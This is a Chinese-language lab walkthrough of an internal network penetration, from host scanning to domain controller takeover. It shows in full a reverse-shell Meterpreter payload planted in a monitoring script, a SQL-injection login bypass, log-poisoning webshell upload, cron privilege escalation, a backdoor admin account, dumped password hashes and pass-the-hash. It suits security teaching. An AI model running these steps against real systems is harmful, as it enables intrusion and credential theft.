一个完整的内网渗透是什么样子的
Posted kali_Ma
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了一个完整的内网渗透是什么样子的相关的知识,希望对你有一定的参考价值。
0x00 前言
今天这篇文章将试图呈现一个完整的内网渗透过程。文章略长,如果感兴趣的话,请耐心阅读!
0x01 案例分析
实验环境:
-
目标环境:10.0.0.0/24, 10.0.1.0/24
-
攻击主机:10.0.0.5 (Kali), 10.0.0.7 (Windows)
渗透过程:
基本的主机探测:
root@kali:~# nmap -sn 10.0.0.0/24 -oG online.txt
root@kali:~# cat online.txt | grep -i up
Host: 10.0.0.1 () Status: Up
Host: 10.0.0.2 () Status: Up
Host: 10.0.0.7 () Status: Up
Host: 10.0.0.9 () Status: Up
Host: 10.0.0.11 () Status: Up
Host: 10.0.0.5 () Status: Up
Nmap done at Wed May 30 06:10:17 2018 – 256 IP addresses (6 hosts up) scanned in 1.83 seconds
任意选取其中的一个online的IP(如:10.0.0.9)进一步探测:
root@kali:~# nmap -sV -A -O 10.0.0.9
Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-30 06:12 UTC
Nmap scan report for 10.0.0.9
Host is up (0.00048s latency).
Not shown: 990 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2008 R2 Datacenter 7601 Service Pack 1 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Service
| ssl-cert: Subject: commonName=Monitor
| Not valid before: 2018-05-27T07:03:14
|_Not valid after: 2018-11-26T07:03:14
|_ssl-date: 2018-05-30T06:14:01+00:00; +5s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
MAC Address: 0A:14:2C:84:E9:D2 (Unknown)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
…
Network Distance: 1 hop
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 4s, deviation: 0s, median: 4s
|_nbstat: NetBIOS name: MONITOR, NetBIOS user: , NetBIOS MAC: 0a:14:2c:84:e9:d2 (unknown)
| smb-os-discovery:
| OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1 (Windows Server 2008 R2 Datacenter 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: Monitor
| NetBIOS computer name: MONITORx00
| Workgroup: WORKGROUPx00
|_ System time: 2018-05-30T06:14:01+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-05-30 06:14:01
|_ start_date: 2018-05-30 04:32:09
从以上探测结果可以发现该主机是Windows 2008 R2且开放了SMB和RDP,继续探测:
root@kali:~# nmap --script=/usr/share/nmap/scripts/smb-enum-shares.nse -p 445 10.0.0.9
Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-30 06:16 UTC
Nmap scan report for 10.0.0.9
Host is up (0.00019s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 0A:14:2C:84:E9:D2 (Unknown)
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.0.0.9ADMIN$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Remote Admin
| Anonymous access:
| Current user access:
| \\10.0.0.9C$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Default share
| Anonymous access:
| Current user access:
| \\10.0.0.9IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: Remote IPC
| Anonymous access: READ
| Current user access: READ/WRITE
| \\10.0.0.9Users:
| Type: STYPE_DISKTREE
| Comment:
| Anonymous access:
| Current user access: READ
| \\10.0.0.9print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Anonymous access:
| Current user access: READ
| \\10.0.0.9share:
| Type: STYPE_DISKTREE
| Comment:
| Anonymous access:
|_ Current user access: READ/WRITE
此时,我们发现该主机存在一个可读写的share folder \\10.0.0.9share:
root@kali:~# smbclient //10.0.0.9/share -N
WARNING: The “syslog” option is deprecated
Try “help” to get a list of possible commands.
smb: > ls
. D 0 Wed May 30 06:16:59 2018
… D 0 Wed May 30 06:16:59 2018
logs.txt A 39404 Wed May 30 06:19:20 2018
processMonitor.py A 576 Mon May 28 06:56:33 2018
7863807 blocks of size 4096. 1680653 blocks available
smb: >
为了进一步了解,登录我们用于渗透的另一台Windows主机(10.0.0.7)。

发现,这个共享文件夹里包含了一个定期监控运行进程的python脚本。
import win32com.client
import datetime
def logging(context):
now = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
f = open(‘c:sharelogs.txt’, ‘a’)
f.write(’{}: {}’.format(now,context))
f.close()
def process_monitor():
wmi=win32com.client.GetObject(‘winmgmts:’)
for p in wmi.InstancesOf(‘win32_process’):
logging("{}{}{}n".format(p.Name, p.Properties_(‘ProcessId’),
int(p.Properties_(‘UserModeTime’).Value)+int(p.Properties_(‘KernelModeTime’).Value)))
if name == “main”:
process_monitor()
由于该文件夹可读写,我们可以生成并放置一个meterpreter的payload,然后修改该python脚本来执行它,这样我们就可以得到一个meterpreter session了。
root@kali:/var/www/html# msfvenom -p windows/x64/meterpreter/reverse_tcp LPORT=4444 LHOST=10.0.0.5 -f exe > s.exe
修改python脚本如下:
import win32com.client
import datetime
from subprocess import call
def logging(context):
now = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
f = open(‘c:sharelogs.txt’, ‘a’)
f.write(’{}: {}’.format(now,context))
f.close()
def process_monitor():
wmi=win32com.client.GetObject(‘winmgmts:’)
for p in wmi.InstancesOf(‘win32_process’):
logging("{}{}{}n".format(p.Name, p.Properties_(‘ProcessId’),
int(p.Properties_(‘UserModeTime’).Value)+int(p.Properties_(‘KernelModeTime’).Value)))
if name == “main”:
process_monitor()
call([“c:shares.exe”])
几分钟后,我们顺利地获得了一个meterpreter session了。
msf exploit(handler) > sessions
Active sessions
===============
Id Name Type Information Connection
– ---- ---- ----------- ----------
2 meterpreter x64/windows MONITORAdministrator @ MONITOR 10.0.0.5:4444 -> 10.0.0.9:49536 (10.0.0.9)
meterpreter > getuid
Server username: MONITORAdministrator
meterpreter > sysinfo
Computer : MONITOR
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80:💯7f:fffe
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 13
============
Name : AWS PV Network Device #0
Hardware MAC : 0a:14:2c:84:e9:d2
MTU : 9001
IPv4 Address : 10.0.0.9
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3053:3068:2bf6:272c
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a00:9
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 20
============
Name : AWS PV Network Device #1
Hardware MAC : 0a:17:b5:cb:d1:ac
MTU : 9001
IPv4 Address : 10.0.1.9
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2189:c3cf:68e3:aab9
IPv6 Netmask : ffff:ffff:ffff:ffff::
同时,可以看出这个机器具有多个网卡且横跨在2个网段中(10.0.0.9/24和10.0.1.9/24)。因此,我们也可以利用这个机器做跳板继续渗透10.0.1.0/24这段里的机器。
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value […]
Local subnet: 10.0.0.0/255.255.255.0
Local subnet: 10.0.1.0/255.255.255.0
meterpreter > background
[*] Backgrounding session 2…
msf exploit(handler) > route add 10.0.1.0 255.255.255.0 2
[*] Route added
msf exploit(handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.0.1.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
利用auxiliary/scanner/portscan/tcp去扫描10.0.1.0/24段,如下:
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set RHOSTS 10.0.1.0/24
RHOSTS => 10.0.1.0/24
msf auxiliary(tcp) > set PORTS 22,80,3306,445,3389,139,1433
PORTS => 22,80,3306,445,3389,139,1433
msf auxiliary(tcp) > set threads 20
threads => 20
msf auxiliary(tcp) > run
[+] 10.0.1.7: - 10.0.1.7:445 - TCP OPEN
[+] 10.0.1.11: - 10.0.1.11:80 - TCP OPEN
[+] 10.0.1.9: - 10.0.1.9:445 - TCP OPEN
[+] 10.0.1.9: - 10.0.1.9:139 - TCP OPEN
[+] 10.0.1.11: - 10.0.1.11:22 - TCP OPEN
[+] 10.0.1.9: - 10.0.1.9:3389 - TCP OPEN
[+] 10.0.1.7: - 10.0.1.7:139 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:139 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:80 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:3389 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:3306 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:445 - TCP OPEN
我们任意选取其中的一台机器(如:10.0.1.11),我们发现其开放了80和22端口。接下来,我们可以在session 2里设置端口转发,将攻击机(10.0.0.5)上的8080端口转发到目标机(10.0.1.7)上的80端口,方便我们后续的测试。
msf auxiliary(tcp) > sessions 2
[*] Starting interaction with 2…
meterpreter > portfwd add -l 8080 -p 80 -r 10.0.1.11
[*] Local TCP relay created: :8080 <-> 10.0.1.11:80
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:8080 10.0.1.11:80 Forward
1 total active port forwards.
这时,我们再次登录我们的Windows渗透机器(10.0.0.7)来查看一下这是个什么网站。

经过测试发现,这个登录功能存在SQL Injection,可以通过以下的用户名和密码登录:
username: admin
password: ’ or ‘1’='1

经过观察发现,这个网站应该直接本地文件包含了web服务器的access_log,因此我们可以想到利用文件包含漏洞来生成一个webshell,具体步骤如下:
1. 发送一个包含webshell代码的HTTP请求使其被写入到access_log里, 如一个仅包含上传功能的php小马

2. 访问http://10.0.0.5:8080/admin.php来文件包含access_log使其中的php代码被执行,从获取一个具备上传功能的php小马

3. 访问http://10.0.0.5:8080/upload.php并上传一个功能齐全的PHP webshell

4. 访问http://10.0.0.5:8080/shell.php并输入密码qwer,则成功地获取了一个webshell

利用webshell提供的功能我们发现这只是一个用于运行web service的低权限的用户(daemon),那么接下来我们需要解决的问题就是本地提权到root权限。



如上图,我们找到了一个777权限的root用户所拥有的cronjob文件/etc/cron.hourly/clean_up_access_log。看起来这个脚本似乎是用于定期清理access_log的。因此,我们似乎可以利用它来获得一个root权限的meterpreter shell。
首先,生成一个Linux的meterpreter payload并通过webshell上传到目标主机上并添加执行权限;
root@kali:~# msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=4444 -f elf > root.elf
system(‘chmod +x /opt/lampp/htdocs/root.elf’);
接着,修改/etc/cron.hourly/clean_up_access_log使其可以执行我们上传的payload并等待cronjob的下次执行;
system(“echo ‘/opt/lampp/htdocs/root.elf’ >> /etc/cron.hourly/clean_up_access_log”);
最后,我们成功地在目标机器(10.0.1.11)上获得了一个root权限的meterpreter session,如下:
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf exploit(handler) > set RHOST 10.0.1.11
RHOST => 10.0.1.11
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.0.1.11 no The target address
Exploit target:
Id Name
– ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started bind handler
[*] Sending stage (802416 bytes) to 10.0.1.11
[*] Meterpreter session 4 opened (10.0.0.5-10.0.0.9:0 -> 10.0.1.11:4444) at 2018-05-30 15:23:26 +0000
meterpreter > sysinfo
Computer : 10.0.1.11
OS : Ubuntu 16.04 (Linux 4.4.0-1060-aws)
Architecture : x64
Meterpreter : x64/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > shell
Process 24394 created.
Channel 2 created.
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig
eth0 Link encap:Ethernet HWaddr 0a:3a:ea:dc:8a:44
inet addr:10.0.1.11 Bcast:10.0.1.255 Mask:255.255.255.0
inet6 addr: fe80::83a:eaff:fedc:8a44/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:2703 errors:0 dropped:0 overruns:0 frame:0
TX packets:2973 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1105355 (1.1 MB) TX bytes:672700 (672.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:192 errors:0 dropped:0 overruns:0 frame:0
TX packets:192 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:14456 (14.4 KB) TX bytes:14456 (14.4 KB)
ls -l /root
total 4
-rw------- 1 root root 84 May 25 10:10 readme.txt
利用上面获得的root权限的meterpreter session,我意外的发现了一个有趣的文件/root/readme.txt,其中包含了一个远程FTP(10.0.1.26)的口令和密码。
cat /root/readme.txt
Credentials for FTP:
IP: 10.0.1.26
User: ftpadmin
Password: nKG6aqwvveFutn$@
既然拿到了这个信息,我们不妨再次探测一下我们的下一个目标(10.0.1.26)。
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set RHOSTS 10.0.1.26
RHOSTS => 10.0.1.26
msf auxiliary(tcp) > set threads 50
threads => 50
msf auxiliary(tcp) > set PORTS 1-1025,1433,3306,3389
PORTS => 1-1025,1433,3306,3389
msf auxiliary(tcp) > run
[+] 10.0.1.26: - 10.0.1.26:21 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:80 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:139 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:135 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:445 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:443 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:3306 - TCP OPEN
[+] 10.0.1.26: - 10.0.1.26:3389 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
果不其然,目标机(10.0.1.26)确实存在一个FTP站点。进入上面获得的session 2,在目标机10.0.0.9(10.0.1.9)上添加一个管理员账号:
msf auxiliary(tcp) > sessions 2
[*] Starting interaction with 2…
meterpreter > shell
Process 1116 created.
Channel 147 created.
Microsoft Windows [Version 6.1.7601]
Copyright © 2009 Microsoft Corporation. All rights reserved.
C:Windowssystem32>net user test 1qazxsw2@ /add
net user test 1qazxsw2@ /add
The command completed successfully.
C:Windowssystem32>net localgroup administrators test /add
net localgroup administrators test /add
The command completed successfully.
C:Windowssystem32>
接着RDP到目标主机10.0.0.9(10.0.1.9)上,并尝试使用已经获取的口令登录。

结果显示,我们成功地登录了该FTP站点,且具备读写权限。另外,我们还发现该FTP为目标机10.0.1.26上的一个web站点的根目录。因此,我们可以通过该FTP轻松地上传一个webshell.php文件,如下:
有了webshell我们便可以上传一个meterpreter payload来获取一个功能强大的meterpreter session了。
msf auxiliary(tcp) > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(handler) > set RHOST 10.0.1.26
RHOST => 10.0.1.26
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: ‘’, seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.0.1.26 no The target address
Exploit target:
Id Name
– ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started bind handler
[*] Sending stage (205379 bytes) to 10.0.1.26
[*] Meterpreter session 5 opened (10.0.0.5-10.0.0.9:0 -> 10.0.1.26:4444) at 2018-05-31 02:08:05 +0000
meterpreter > sysinfo
Computer : IT-MANAGE-PC
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : GBOX
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80:💯7f:fffe
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 13
============
Name : AWS PV Network Device #0
Hardware MAC : 0a:d9:e6:59:35:f0
MTU : 9001
IPv4 Address : 10.0.1.26
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::4171:a218:74ca:871f
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a00:11a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
同时,我们发现目标机(10.0.1.26)是一个加入了GBOX域的机器,且DNS服务器的IP是10.0.1.7:
meterpreter > shell
Process 4080 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright © 2009 Microsoft Corporation. All rights reserved.
C:xampphtdocs>ipconfig -all
ipconfig -all
Windows IP Configuration
Host Name . . . . . . . . . . . . : IT-MANAGE-PC
Primary Dns Suffix . . . . . . . : gbox.com
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : us-west-2.ec2-utilities.amazonaws.com
ec2.internal
us-east-1.ec2-utilities.amazonaws.com
compute-1.internal
us-west-2.compute.internal
gbox.com
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . : us-west-2.compute.internal
Description . . . . . . . . . . . : AWS PV Network Device #0
Physical Address. . . . . . . . . : 0A-D9-E6-59-35-F0
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::4171:a218:74ca:871f%13(Preferred)
IPv4 Address. . . . . . . . . . . : 10.0.1.26(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Wednesday, May 30, 2018 4:32:21 AM
Lease Expires . . . . . . . . . . : Thursday, May 31, 2018 3:02:46 AM
Default Gateway . . . . . . . . . : 10.0.1.1
DHCP Server . . . . . . . . . . . : 10.0.1.1
DHCPv6 IAID . . . . . . . . . . . : 302649180
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-22-9D-15-7F-0A-0F-5C-B0-05-5E
DNS Servers . . . . . . . . . . . : 10.0.1.7
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.us-west-2.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : us-west-2.compute.internal
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Tunnel adapter Local Area Connection* 11:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Teredo Tunneling Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
那么接下来,我们的下一个目标就是IP为10.0.1.7的域控服务器了。
经过一系列测试,发现目标机似乎只接受来自IP10.0.1.26(Session 5)的流量,因此我们需要先添加一个专门的路由使我们的攻击机(10.0.0.5)流量可以抵达目标主机(10.0.1.7)。
msf exploit(psexec) > route add 10.0.1.7 255.255.255.255 5
msf exploit(psexec) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.0.1.0 255.255.255.0 Session 2
10.0.1.7 255.255.255.255 Session 5
[*] There are currently no IPv6 routes defined.
首先,搜集利用hashdump命令收集一下主机10.0.1.26的所有密码Hash:
msf exploit(handler) > sessions 5
[*] Starting interaction with 5…
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:616463a26de99900462a713770e806ab:::
gamebox:1001:aad3b435b51404eeaad3b435b51404ee:4ea29bdfa3e99248ce57c9f29d114a6f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
接着,我们可以尝试使用Pass The Hash来测试一下我们的目标机(10.0.1.7),并成功地拿下了该域控服务器。
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.0.1.7 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN , C ,C ,C,…) or a normal read/write folder share
SMBDomain gbox no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:4ea29bdfa3e99248ce57c9f29d114a6f no The password for the specified username
SMBUser gamebox no The username to authenticate as
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: ‘’, seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.0.1.7 no The target address
Exploit target:
Id Name
– ----
0 Automatic
msf exploit(psexec) > run
[*] 10.0.1.7:445 - Connecting to the server…
[*] Started bind handler
[*] 10.0.1.7:445 - Authenticating to 10.0.1.7:445|gbox as user ‘gamebox’…
[*] 10.0.1.7:445 - Selecting PowerShell target
[*] 10.0.1.7:445 - Executing the payload…
[+] 10.0.1.7:445 - Service start timed out, OK if running a command or non-service executable…
[*] Sending stage (205379 bytes) to 10.0.1.7
[*] Meterpreter session 6 opened (10.0.0.5-1-10.0.0.9:0 -> 10.0.1.7:4444) at 2018-05-31 02:38:04 +0000
meterpreter > sysinfo
Computer : DC
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : GBOX
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80:💯7f:fffe
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 13
============
Name : AWS PV Network Device #0
Hardware MAC : 0a:ee:ba:e9:01:22
MTU : 9001
IPv4 Address : 10.0.1.7
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c907:5309:68a2:b1b8
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a00:107
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
至此,我们已经成功地拿下了所有实验环境下的主机控制权限。
msf exploit(psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
– ---- ---- ----------- ----------
2 meterpreter x64/windows MONITORAdministrator @ MONITOR 10.0.0.5:4444 -> 10.0.0.9:51800 (10.0.0.9)
4 meterpreter x64/linux uid=0, gid=0, euid=0, egid=0 @ 10.0.1.11 10.0.0.5-10.0.0.9:0 -> 10.0.1.11:4444 (10.0.1.11)
5 meterpreter x64/windows NT AUTHORITYSYSTEM @ IT-MANAGE-PC 10.0.0.5-10.0.0.9:0 -> 10.0.1.26:4444 (10.0.1.26)
6 meterpreter x64/windows NT AUTHORITYSYSTEM @ DC 10.0.0.5-1-10.0.0.9:0 -> 10.0.1.7:4444 (10.0.1.7)
0x02 小结
本文重点介绍了一个相对完整的内网渗透过程(即:外网主机-内网主机-内网域内主机-内网域控服务器)。当然,这只是个简单的实验环境,实际实战中遇到的情况会比这复杂很多(比如:各种反病毒程序的bypass,内网反入侵系统的检测的绕过等等),但是基本思路和方法都是类似和想通的。另外,因笔者水平有限,文中表达不当或者不正确的地方,也敬请谅解和指正。
需要网络安全学习视频,全套工具包、渗透测试书籍、src技术文档、应急响应、CTF、逆向等资源【点我领取】
以上是关于一个完整的内网渗透是什么样子的的主要内容,如果未能解决你的问题,请参考以下文章